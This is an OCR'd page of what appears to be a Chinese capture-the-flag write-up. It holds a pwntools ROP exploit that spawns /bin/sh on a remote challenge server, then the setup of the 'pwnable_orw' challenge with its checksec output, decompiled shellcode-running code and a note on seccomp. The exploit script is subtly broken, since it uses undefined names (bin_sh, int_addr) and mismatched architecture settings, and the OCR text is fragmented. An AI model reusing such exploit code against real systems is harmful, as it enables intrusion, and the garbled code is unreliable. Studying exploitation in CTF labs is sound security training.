# -*- coding: utf-8 -*-
from pwn import *

context(arch='amd64', os='linux',log_level='debug')
#context.terminal=['tmux','splitw','-h']
r = remote('node3.buuoj.cn', 28515)
#r = process('./51')
libc = ELF("./32/libc-2.23.so")
elf=ELF("./51")

int_80h = 0x80493e1
pop_eax = 0x080bae06
pop_dcb = 0x0806e850
read_addr = 0x0806CD50
bss_addr = 0x80EBF79

payload = 'a' * 32 + p32(read_addr)
payload += p32(pop_dcb) + p32(0) + p32(bin_sh) + p32(0x8)
payload += p32(pop_eax) + p32(0xb)
payload += p32(pop_dcb) + p32(0) + p32(0) + p32(bin_sh)
payload += p32(int_addr)

r.recvuntil('input :')

r.sendline(payload)
r.sendline('/bin/sh\x00')
r.interactive()
52 pwnable_orw
保护
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIF
Y       Fortified       Fortifiable  FILE
Partial RELRO   Canary found      NX disabled   No PIE          No RPATH   No RUNPATH   74 Symbols      Yes   0
4       ./52
int __cdecl main(int argc, const char **argv, const char **envp)
{
  orw_seccomp();  printf("Give my your shellcode:");
  read(0, &shellcode, 0xC8u);
  ((void (*)(void))shellcode)();
  return 0;
}
https://blog.csdn.net/yongbaoii
一看就是加了沙
箱
seccomp 是 secure computing 的缩写，其是 Linux kernel 从2.6.23版本引入的一种简洁的 sandboxing 机制。在 Linux 系统里，大量的系统调用（system call）直接暴露给用户态程序。但是，并不是所有的系统调用都被需要，而且不安全的代码滥用系统调用会对系统造成安全威胁。seccomp安全机制能使一个进程进入到一种“安全”运行模式，该模式下的进程只能调用4种系统调用（system call），即 read(), write(), exit() 和 sigreturn()，否则进程便会被终止。